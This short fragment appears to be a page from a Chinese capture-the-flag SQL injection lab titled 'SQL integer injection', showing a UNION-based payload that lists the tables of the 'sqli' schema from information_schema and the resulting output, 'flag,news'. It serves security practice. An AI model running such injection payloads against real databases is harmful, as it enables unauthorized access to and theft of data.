 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=1 and 1=2 union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli'
ID: 1
Data: flag,news